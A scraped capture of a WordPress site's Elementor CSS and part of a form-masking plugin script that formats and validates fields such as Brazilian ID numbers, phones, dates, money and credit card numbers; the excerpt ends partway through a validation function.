.elementor-1062 .elementor-element.elementor-element-e55501d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1062 .elementor-element.elementor-element-e55501d:not(.elementor-motion-effects-element-type-background), .elementor-1062 .elementor-element.elementor-element-e55501d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://melmouramoreno.com/wp-content/uploads/2023/03/workspace-place-of-work-work-766045.jpg");background-position:center center;background-size:cover;}.elementor-1062 .elementor-element.elementor-element-e55501d > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1062 .elementor-element.elementor-element-e55501d{box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-1062 .elementor-element.elementor-element-13eb94b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1062 .elementor-element.elementor-element-13eb94b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6em 4em 6em 4em;}.elementor-1062 .elementor-element.elementor-element-912ef2c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-1062 .elementor-element.elementor-element-912ef2c .elementor-heading-title{font-size:42px;font-weight:700;line-height:1.4em;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button{background-color:#02010100;font-size:13px;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button:hover, .elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );}.elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button-content-wrapper{flex-direction:row;}.elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button:hover svg, .elementor-1062 .elementor-element.elementor-element-f07014f .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1062 .elementor-element.elementor-element-3310dcf{text-align:center;}.elementor-1062 .elementor-element.elementor-element-3310dcf img{width:60px;}.elementor-1062 .elementor-element.elementor-element-31e44769{padding:60px 0px 60px 0px;}.elementor-1062 .elementor-element.elementor-element-14dade78 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-1062 .elementor-element.elementor-element-580987d5 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1062 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1062 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-1062 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon{width:14px;}.elementor-1062 .elementor-element.elementor-element-425eddbf .elementor-icon-list-text, .elementor-1062 .elementor-element.elementor-element-425eddbf .elementor-icon-list-text a{color:var( --e-global-color-014a562 );}.elementor-1062 .elementor-element.elementor-element-1fbb3ff8{font-size:15px;}.elementor-1062 .elementor-element.elementor-element-f8d0980{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-1062 .elementor-element.elementor-element-f8d0980 .elementor-divider-separator{width:100%;}.elementor-1062 .elementor-element.elementor-element-f8d0980 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1062 .elementor-element.elementor-element-4c91de8b{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + -30px) 0px;text-align:start;font-size:20px;font-weight:400;color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1062 .elementor-element.elementor-element-2ea924a0 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-1062 .elementor-element.elementor-element-783ae95f{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-1062 .elementor-element.elementor-element-783ae95f .elementor-divider-separator{width:100%;}.elementor-1062 .elementor-element.elementor-element-783ae95f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1062 .elementor-element.elementor-element-77a60f9b{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + -30px) 0px;text-align:start;font-size:20px;font-weight:400;color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--label:hover{color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--label:hover{color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--title, .elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--title{color:var( --e-global-color-text );}.elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--title:hover, .elementor-1062 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--title:hover{color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-73eb2260 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-5a71b0e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-8e7b901 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-1062 .elementor-element.elementor-element-f687d49{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1062 .elementor-element.elementor-element-f687d49 .elementor-heading-title{font-size:18px;color:var( --e-global-color-text );}.elementor-1062 .elementor-element.elementor-element-e44fef3{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1062 .elementor-element.elementor-element-e44fef3 img{width:40px;}.elementor-1062 .elementor-element.elementor-element-d40b418{--grid-row-gap:19px;--grid-column-gap:30px;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1062 .elementor-element.elementor-element-d40b418:after{content:"1";}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__thumbnail__link{width:40%;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__text{padding:5px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-d40b418.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1062 .elementor-element.elementor-element-d40b418.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1062 .elementor-element.elementor-element-d40b418.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__title, .elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__title a{color:#000000;font-size:16px;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__title{margin-bottom:6px;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__meta-data{font-size:12px;letter-spacing:0.5px;}.elementor-1062 .elementor-element.elementor-element-4b7052f{margin:30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1062 .elementor-element.elementor-element-4b7052f .elementor-heading-title{font-size:18px;color:#002040;}.elementor-1062 .elementor-element.elementor-element-db4ef48{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1062 .elementor-element.elementor-element-db4ef48 img{width:40px;}.elementor-1062 .elementor-element.elementor-element-0339692{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1062 .elementor-element.elementor-element-0339692 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1062 .elementor-element.elementor-element-0339692 .elementor-social-icon i{color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-0339692 .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-1062 .elementor-element.elementor-element-14dade78{width:69.822%;}.elementor-1062 .elementor-element.elementor-element-5a71b0e5{width:30.015%;}}@media(max-width:1024px){.elementor-1062 .elementor-element.elementor-element-e55501d{padding:80px 40px 80px 40px;}.elementor-1062 .elementor-element.elementor-element-912ef2c{text-align:start;} .elementor-1062 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-1062 .elementor-element.elementor-element-e55501d{padding:60px 0px 60px 0px;}.elementor-1062 .elementor-element.elementor-element-13eb94b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1062 .elementor-element.elementor-element-912ef2c{text-align:center;}.elementor-1062 .elementor-element.elementor-element-912ef2c .elementor-heading-title{font-size:24px;}.elementor-1062 .elementor-element.elementor-element-1fbb3ff8{font-size:16px;}.elementor-1062 .elementor-element.elementor-element-4c91de8b{font-size:20px;} .elementor-1062 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1062 .elementor-element.elementor-element-77a60f9b{font-size:20px;}.elementor-1062 .elementor-element.elementor-element-3456ff9{padding:10px 10px 10px 10px;}.elementor-1062 .elementor-element.elementor-element-8e7b901 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-f687d49{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1062 .elementor-element.elementor-element-d40b418:after{content:"0.5";}.elementor-1062 .elementor-element.elementor-element-d40b418 .elementor-post__thumbnail__link{width:40%;}.elementor-1062 .elementor-element.elementor-element-4b7052f{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1062 .elementor-element.elementor-element-0339692{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1460.css?ver=1769649473
body_size: 395
content:
.elementor-bc-flex-widget .elementor-1460 .elementor-element.elementor-element-0f6d286.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1460 .elementor-element.elementor-element-0f6d286.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1460 .elementor-element.elementor-element-0f6d286 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1460 .elementor-element.elementor-element-17638ec{border-style:none;text-align:start;}.elementor-1460 .elementor-element.elementor-element-17638ec:not( .elementor-widget-image ), .elementor-1460 .elementor-element.elementor-element-17638ec.elementor-widget-image img{-webkit-mask-image:url( https://melmouramoreno.com/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-1460 .elementor-element.elementor-element-17638ec img{width:180px;}.elementor-bc-flex-widget .elementor-1460 .elementor-element.elementor-element-3ff8a75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1460 .elementor-element.elementor-element-3ff8a75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1460 .elementor-element.elementor-element-3ff8a75 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1460 .elementor-element.elementor-element-b76d91b{text-align:start;}.elementor-1460 .elementor-element.elementor-element-b76d91b img{width:60px;}.elementor-1460 .elementor-element.elementor-element-7dd9677{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:18px;font-weight:700;line-height:1.2em;color:var( --e-global-color-014a562 );}.elementor-1460 .elementor-element.elementor-element-074c06a{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:18px;font-weight:300;line-height:1.2em;color:var( --e-global-color-014a562 );}.elementor-1460 .elementor-element.elementor-element-2988dea{text-align:start;}.elementor-1460 .elementor-element.elementor-element-2988dea img{width:120px;}@media(max-width:1024px){.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:50px;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:50px;}}@media(min-width:768px){.elementor-1460 .elementor-element.elementor-element-0f6d286{width:27.637%;}.elementor-1460 .elementor-element.elementor-element-3ff8a75{width:72.363%;}}@media(max-width:767px){.elementor-1460 .elementor-element.elementor-element-b76d91b{text-align:center;}.elementor-1460 .elementor-element.elementor-element-7dd9677{text-align:center;}.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:20px;}.elementor-1460 .elementor-element.elementor-element-074c06a{text-align:center;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:20px;}.elementor-1460 .elementor-element.elementor-element-2988dea{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.3.0
body_size: 7750
content:
(function($) {
    $(document).ready(function() {
        // ----------------- Global Settings -----------------
        let currencySymbol = "$"; // Change to any currency symbol dynamically
        let decimalPlaces = 2; // Adjust between 2 or 3 dynamically
      
        // ----------------- Formatting Functions -----------------
        function formatString(digits, pattern) {
          let formatted = "";
          let index = 0;
          for (let char of pattern) {
              if (char === "#") {
                  if (index < digits.length) {
                      formatted += digits[index++];
                  } else {
                      break;
                  }
              } else {
                  formatted += char;
              }
          }
          return formatted;
        }
      
        // ----------------- Money Mask Formatting -----------------
        function formatMoneyInput(value, type, prefix,input) {
          let decimalSeparator = type === "C" ? "." : ",";
          let thousandSeparator = type === "C" ? "," : ".";
          let rawDigits = value.replace(/\D/g, "");
          decimalPlaces = 2;
          if(input !== ''){
            decimalPlaces = Number(input.dataset.decimalPlaces)
          }
      
          if (rawDigits.length === 0) {
              return `${prefix}0${decimalSeparator}${"0".repeat(decimalPlaces)}`;
          }
      
          while (rawDigits.length < decimalPlaces + 1) {
              rawDigits = "0" + rawDigits;
          }
      
          let cents = rawDigits.slice(-decimalPlaces);
          let wholeNumber = rawDigits.slice(0, -decimalPlaces).replace(/^0+/, "") || "0";
      
          wholeNumber = wholeNumber.replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);
          return `${prefix}${wholeNumber}${decimalSeparator}${cents}`;
        }
      
        function handleMoneyInput(event) {
          let input = event.target;
          let oldValue = input.value;
          let oldCursorPos = input.selectionStart;
      
          let moneyPrefix = input.dataset.moneymaskPrefix
          let moneymaskFormat = input.dataset.moneymaskFormat
          let type = (moneymaskFormat === 'dot' ? 'D' : 'C')
          let newValue = '';

          if(input.value != '$0,00'){

            newValue = formatMoneyInput(input.value, type, moneyPrefix, input);
          }else{
            newValue = "";
          }
          
          if (input.value === newValue) return;
      
          input.value = newValue;
          let newCursorPos = oldCursorPos + (newValue.length - oldValue.length);
          setCaretPosition(input, newCursorPos);
        }
      
        // ----------------- Handling Focus & Blur for Money Mask -----------------
        $(document).on("focus", ".mask-moneyc", function() {
          let moneymaskFormat = $(this)[0].dataset.moneymaskFormat
          let type = (moneymaskFormat === 'dot' ? 'D' : 'C')
          let decimalSeparator = type === "C" ? "." : ",";
          let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(decimalPlaces)}`;
      
          if ($(this).val().trim() === "") {
              $(this).val(baseFormat);
              // setCaretPosition(this, $(this).val().length - (decimalPlaces + 1));
          }
        });
      
        $(document).on("blur", ".mask-moneyc", function() {
          let moneymaskFormat = $(this)[0].dataset.moneymaskFormat
          let type = (moneymaskFormat === 'dot' ? 'D' : 'C')
          let decimalSeparator = type === "C" ? "." : ",";
          let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(decimalPlaces)}`;
      
          let val = $(this).val().trim();
      
          let numericValue = val.replace(new RegExp(`[^0-9${decimalSeparator}]`, "g"), "").replace(decimalSeparator, ".");
      
          if (parseFloat(numericValue) === 0 || val === baseFormat) {
              $(this).val("");
          }
      });
      
      
        // ----------------- Formatting Credit Card -----------------
        function formatCreditCard(digits, formatType) {
          let cardType = detectCardType(digits);
          
          if (cardType === "American Express") {
              digits = digits.slice(0, 15);
              return formatType === "space" 
                  ? formatString(digits, "#### ###### #####")
                  : formatString(digits, "####-######-#####");
          } else {
              digits = digits.slice(0, 16);
              return formatType === "space" 
                  ? formatString(digits, "#### #### #### ####")
                  : formatString(digits, "####-####-####-####");
          }
        }
      
        // ----------------- Card Logos -----------------
        const cardLogos = {
            "Visa":  fmeData.pluginUrl+ "assets/svg-icons/visa-logo.svg",
            "MasterCard": fmeData.pluginUrl+ "assets/svg-icons/mastercard-logo.svg",
            "American Express": fmeData.pluginUrl+ "assets/svg-icons/amex-logo.svg",
            "Discover": fmeData.pluginUrl+ "assets/svg-icons/discover-logo.svg",
            "JCB": fmeData.pluginUrl+ "assets/svg-icons/jcb-logo.svg",
            "Diners Club": fmeData.pluginUrl+ "assets/svg-icons/cc-logo.svg",
            "Maestro": fmeData.pluginUrl+ "assets/svg-icons/maestro-logo.svg",
            "UnionPay": fmeData.pluginUrl+ "assets/svg-icons/cc-logo.svg",
            "RuPay": fmeData.pluginUrl+ "assets/svg-icons/repay-logo.svg",
            "Unknown": fmeData.pluginUrl+ "assets/svg-icons/cc-logo.svg"
        };
      
        // ----------------- Function to Detect Card Type -----------------
        function detectCardType(number) {
          const cleaned = number.replace(/\D/g, ""); // Remove non-numeric characters
      
          const cardPatterns = {
              "Visa": /^4/,
              "MasterCard": /^5[1-5]/, // MasterCard starts with 51-55
              "American Express": /^3[47]/, // AmEx starts with 34 or 37
              "Discover": /^6(?:011|5)/, // Discover starts with 6011 or 65
              "JCB": /^(?:2131|1800|35)/, // JCB starts with 2131, 1800, or 35
              "Diners Club": /^3(?:0[0-5]|[689])/, // Diners Club starts with 300-305, 36, or 38-39
              "UnionPay": /^(62|81)/, // UnionPay starts with 62 or 81
              "RuPay": /^(60|65|81|82|508)/, // RuPay starts with 60, 65, 81, 82, or 508
              "Maestro": /^(50|5[6-9]|6[0-9])/ // Maestro starts with 50, 56-59, 60-69
          };
      
          for (let card in cardPatterns) {
              if (cardPatterns[card].test(cleaned)) {
                  return card;
              }
          }
      
          return "Unknown"; // Default if no match is found
        }
      
        // ----------------- Function to Update Card Logo Dynamically -----------------
        function updateCardLogo(inputSelector) {
          let input = $(inputSelector);
          let logo = input.siblings(".card-logo"); // Select logo next to input
          let cardNumber = input.val().replace(/\D/g, ''); // Remove non-digit characters
      
          if (cardNumber === "") {
              logo.hide(); // Hide the logo if the input is empty
          } else {
              let cardType = detectCardType(cardNumber);
              if (cardType in cardLogos) {
                  logo.attr("src", cardLogos[cardType]).show();
              } else {
                  logo.hide(); // Hide logo if card type is unknown
              }
          }
        }
      
        // ----------------- Universal Field Formatting -----------------
        const formatFunctions = {
          ".mask-cnpj": (digits) => formatString(digits, "##.###.###/####-##"),
          ".mask-cpf": (digits) => formatString(digits, "###.###.###-##"),
          ".mask-cep": (digits) => formatString(digits, "#####-###"),
          ".mask-phus": (digits) => formatString(digits, "(###) ###-####"),
          ".mask-ph8": (digits) => formatString(digits, "####-####"),
          ".mask-ddd8": (digits) => formatString(digits, "(##) ####-####"),
          ".mask-ddd9": (digits) => formatString(digits, "(##) #####-####"),
          ".mask-dmy": (digits) => formatString(digits, "##/##/####"),
          ".mask-mdy": (digits) => formatString(digits, "##/##/####"),
          ".mask-hms": (digits) => formatString(digits, "##:##:##"),
          ".mask-hm": (digits) => formatString(digits, "##:##"),
          ".mask-dmyhm": (digits) => formatString(digits, "##/##/#### ##:##"),
          ".mask-mdyhm": (digits) => formatString(digits, "##/##/#### ##:##"),
          ".mask-my": (digits) => formatString(digits, "##/####"),
          ".mask-ccs": (digits) => formatCreditCard(digits, "space"),
          ".mask-cch": (digits) => formatCreditCard(digits, "hyphen"),
          ".mask-ccmy": (digits) => formatString(digits, "##/##"),
          ".mask-ccmyy": (digits) => formatString(digits, "##/####"),
          ".mask-moneyc": (digits) => formatMoneyInput(digits, "C",'$',''),
          ".mask-moneyd": (digits) => formatMoneyInput(digits, "D",'$',''),
          ".mask-ipv4": (digits) => formatString(digits, "###.###.###.###") // New IPv4 Masking
        };
      
        // Apply formatting dynamically for all fields, including money inputs
        Object.entries(formatFunctions).forEach(([selector, formatFunction]) => {
          $(document).on("input focus", selector, function (event) {
              var input = this;
              var oldCaret = getCaretPosition(input);
      
              // Handle money input separately
              if ($(input).hasClass("mask-moneyc") || $(input).hasClass("mask-moneyd")) {
                  let type = $(input).hasClass("mask-moneyc") ? "C" : "D";
                  handleMoneyInput(event);
                  return;
              }
      
              // Standard digit-based formatting for other fields
              var rawDigits = input.value.replace(/\D/g, ""); // Remove non-digits
              var digitIndex = getDigitIndexFromCaret(input.value, oldCaret);
              var newVal = formatFunction(rawDigits); // Use predefined function for other fields
              var newCaret = mapDigitIndexToCaret(newVal, digitIndex);
      
              if(newVal != '('){

                input.value = newVal;
              }else{
                input.value = "";
              }
              
              setCaretPosition(input, newCaret || 0); // Keep caret in place
      
              // Update card logo dynamically for credit card fields
              if ($(input).hasClass("mask-ccs") || $(input).hasClass("mask-cch")) {
                  updateCardLogo(input);
              }
          });
        });
      
        // ----------------- Helper Functions for Caret Management -----------------
        function getCaretPosition(input) {
          return input.selectionStart;
        }
        function getDigitIndexFromCaret(formattedStr, caretPos) {
          var count = 0;
          for (var i = 0; i < caretPos; i++) {
            if (/\d/.test(formattedStr.charAt(i))) {
              count++;
            }
          }
          return count;
        }
        function mapDigitIndexToCaret(formattedStr, digitIndex) {
          var count = 0;
          for (var i = 0; i < formattedStr.length; i++) {
            if (/\d/.test(formattedStr.charAt(i))) {
              if (count === digitIndex) {
                return i;
              }
              count++;
            }
          }
          return formattedStr.length;
        }
        function setCaretPosition(elem, pos) {
          if (elem.setSelectionRange) {
            elem.focus();
            elem.setSelectionRange(pos, pos);
          } else if (elem.createTextRange) {
            var range = elem.createTextRange();
            range.collapse(true);
            range.moveEnd('character', pos);
            range.moveStart('character', pos);
            range.select();
          }
        }
      
        // ----------------- Backspace Handling -----------------
        $(document).on("keydown", "input", function (e) {
          if (e.key === "Backspace") {
              var input = this;
      
              // Special handling for money inputs
              if ($(input).hasClass("mask-moneyc") || $(input).hasClass("mask-moneyd")) {
                  let decimalSeparator = $(input).hasClass("mask-moneyc") ? "." : ",";
                  let baseFormat = `${currencySymbol}0${decimalSeparator}${"0".repeat(decimalPlaces)}`;
      
                  if (input.value === baseFormat) {
                      e.preventDefault(); // Prevent deletion beyond the base format
                      return;
                  }
      
                  // Handle money input dynamically and prevent default formatting conflict
                  handleMoneyInput(e);
                  return;
              }
      
              // Standard backspace handling for all other masked inputs
              if (input.selectionStart !== input.selectionEnd) {
                  e.preventDefault();
                  input.value = "";
                  setCaretPosition(input, 0);
                  return;
              }
      
              var caretPos = getCaretPosition(input);
              var digitIndex = getDigitIndexFromCaret(input.value, caretPos);
              if (digitIndex === 0) return;
      
              var rawDigits = input.value.replace(/\D/g, "");
              var newDigits = rawDigits.slice(0, digitIndex - 1) + rawDigits.slice(digitIndex);
      
              // Find matching class for format function
              let matchedClass = Object.keys(formatFunctions).find(cls => $(input).hasClass(cls.substring(1)));
      
              if (matchedClass) {
                  var formatted = formatFunctions[matchedClass](newDigits);
                  input.value = formatted;
                  var newCaretPos = mapDigitIndexToCaret(formatted, digitIndex - 1);
                  setCaretPosition(input, newCaretPos);
              }
          }
        });
        
        // ----------------- Error Validation -----------------
        function validateInput(selector, errorClass, validationFunction, errorMessage) {
          $(document).on("blur", selector, function () {
              var input = $(this);
              if(input.hasClass("hide-fme-mask-input")){
                return;
              }
              var val = input.val();
              var errorElement = input.closest('.elementor-field-group').find("." + errorClass);
      
              // Remove predefined symbol if it's the ONLY character left
              if (val.length === 1 && !/\d/.test(val)) {
                  input.val(""); 
                  errorElement.hide().text(""); 
                  return;
              }
      
              // Show error message if validation fails
              if (val !== "" && !validationFunction(val)) {
                  errorElement.text(errorMessage).css("display", "flex").hide().fadeIn(200);
              } else {
                  errorElement.fadeOut(100, function () {
                      $(this).css("display", "none"); 
                  });
              }
          });
      
          $(document).on("input", selector, function () {
              var input = $(this);
              nextbtnVisibility(errorClass, input, validationFunction);
              var errorElement = input.closest('.elementor-field-group').find("." + errorClass);
      
              if (errorElement.is(":visible")) { 
                  var val = input.val();
                  if (validationFunction(val)) {
                      errorElement.fadeOut(100, function () {
                          $(this).css("display", "none"); 
                      });
                  }
              }
          });
        }
                
         // Apply validation dynamically for all fields
        const validations = {
          ".mask-cnpj": { errorClass: "error-cnpj", validate: isValidCNPJ, msg: fmeData.errorMessages["mask-cnpj"] },
          ".mask-cpf": { errorClass: "error-cpf", validate: isValidCPF, msg: fmeData.errorMessages["mask-cpf"] },
          ".mask-cep": { errorClass: "error-cep", validate: isValidCEP, msg: fmeData.errorMessages["mask-cep"] },
          ".mask-phus": { errorClass: "error-phus", validate: isValidPhoneUSA, msg: fmeData.errorMessages["mask-phus"] },
          ".mask-ph8": { errorClass: "error-ph8", validate: isValidPhone8, msg: fmeData.errorMessages["mask-ph8"] },
          ".mask-ddd8": { errorClass: "error-ddd8", validate: isValidPhoneDDD8, msg: fmeData.errorMessages["mask-ddd8"] },
          ".mask-ddd9": { errorClass: "error-ddd9", validate: isValidPhoneDDD9, msg: fmeData.errorMessages["mask-ddd9"] },
          ".mask-dmy": { errorClass: "error-dmy", validate: isValidDateDMY, msg: fmeData.errorMessages["mask-dmy"] },
          ".mask-mdy": { errorClass: "error-mdy", validate: isValidDateMDY, msg: fmeData.errorMessages["mask-mdy"] },
          ".mask-hms": { errorClass: "error-hms", validate: isValidTimeHMS, msg: fmeData.errorMessages["mask-hms"] },
          ".mask-hm": { errorClass: "error-hm", validate: isValidTimeHM, msg: fmeData.errorMessages["mask-hm"] },
          ".mask-dmyhm": { errorClass: "error-dmyhm", validate: isValidDateDMYHM, msg: fmeData.errorMessages["mask-dmyhm"] },
          ".mask-mdyhm": { errorClass: "error-mdyhm", validate: isValidDateMDYHM, msg: fmeData.errorMessages["mask-mdyhm"] },
          ".mask-my": { errorClass: "error-my", validate: isValidDateMY, msg: fmeData.errorMessages["mask-my"] },
          ".mask-ccs": { errorClass: "error-ccs", validate: isValidCreditCard, msg: fmeData.errorMessages["mask-ccs"] },
          ".mask-cch": { errorClass: "error-cch", validate: isValidCreditCard, msg: fmeData.errorMessages["mask-cch"] },
          ".mask-ccmy": { errorClass: "error-ccmy", validate: isValidExpiryMMYY, msg: fmeData.errorMessages["mask-ccmy"] },
          ".mask-ccmyy": { errorClass: "error-ccmyy", validate: isValidExpiryMMYYYY, msg: fmeData.errorMessages["mask-ccmyy"] },
          ".mask-ipv4": { errorClass: "error-ipv4", validate: isValidIPv4, msg: fmeData.errorMessages["mask-ipv4"] }
      };
      
      
        for (const [selector, { errorClass, validate, msg }] of Object.entries(validations)) {
            validateInput(selector, errorClass, validate, msg);
        }
      
        // ----------------- Validation Functions -----------------
        function isValidPhoneUSA(phoneStr) {
          return /^\(\d{3}\) \d{3}-\d{4}$/.test(phoneStr);
        }
        function isValidPhone8(phoneStr) {
          return /^\d{4}-\d{4}$/.test(phoneStr);
        }
        function isValidPhoneDDD8(phoneStr) {
            return /^\(\d{2}\) \d{4}-\d{4}$/.test(phoneStr);
          }
        function isValidPhoneDDD9(phoneStr) {
            return /^\(\d{2}\) 9\d{4}-\d{4}$/.test(phoneStr);
        }
      
        // ----------------- Universal Date & Time Validation Function -----------------
        function isValidDateTime(value, format) {
          let regexPattern;
          let expectedParts;
      
          switch (format) {
              case "DMY": // dd/mm/yyyy
                  regexPattern = /^(\d{2})\/(\d{2})\/(\d{4})$/;
                  expectedParts = ["day", "month", "year"];
                  break;
              case "MDY": // mm/dd/yyyy
                  regexPattern = /^(\d{2})\/(\d{2})\/(\d{4})$/;
                  expectedParts = ["month", "day", "year"];
                  break;
              case "HMS": // hh:mm:ss
                  regexPattern = /^(\d{2}):(\d{2}):(\d{2})$/;
                  expectedParts = ["hour", "minute", "second"];
                  break;
              case "HM": // hh:mm
                  regexPattern = /^(\d{2}):(\d{2})$/;
                  expectedParts = ["hour", "minute"];
                  break;
              case "DMY-HM": // dd/mm/yyyy hh:mm
                  regexPattern = /^(\d{2})\/(\d{2})\/(\d{4}) (\d{2}):(\d{2})$/;
                  expectedParts = ["day", "month", "year", "hour", "minute"];
                  break;
              case "MDY-HM": // mm/dd/yyyy hh:mm
                  regexPattern = /^(\d{2})\/(\d{2})\/(\d{4}) (\d{2}):(\d{2})$/;
                  expectedParts = ["month", "day", "year", "hour", "minute"];
                  break;
              case "MY": // mm/yyyy
                  regexPattern = /^(\d{2})\/(\d{4})$/;
                  expectedParts = ["month", "year"];
